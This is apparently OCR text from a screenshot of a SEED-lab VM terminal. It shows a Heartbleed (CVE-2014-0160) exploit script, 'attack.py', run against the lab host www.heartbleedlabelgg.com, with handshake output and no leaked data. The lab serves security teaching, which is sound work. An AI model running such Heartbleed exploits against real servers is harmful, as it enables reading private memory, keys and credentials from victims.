 UbuntuSeed12 [Running] - Oracle VM VirtualBox
Terminal 5:05 PM Seed
[11/18/2019 17:05] seed@ubuntu:~$ python ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-20
14-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[11/18/2019 17:05] seed@ubuntu:~$